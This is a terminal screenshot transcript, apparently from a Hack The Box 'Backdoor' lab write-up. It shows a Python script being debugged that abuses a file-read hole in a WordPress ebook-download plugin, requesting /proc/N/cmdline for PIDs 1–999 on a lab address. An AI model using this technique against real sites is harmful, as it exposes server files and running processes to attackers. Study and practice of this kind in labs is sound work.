 ❯ python3 procbf2.py
> /home/kali/htb/backdoor/exploits/procbf2.py(18)makerequest()
-> for num in range(1, 1000):
(Pdb) l
13 # Global variable
14 main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
15
16 def makerequest():
17 # loop for check PID
18 -> for num in range(1, 1000):
19 url = main_url + "/proc/" + str(num) + "/cmdline"
20 r = requests.get(url)
21 pdb.set_trace() #debug
22
23 if __name__ == '__main__':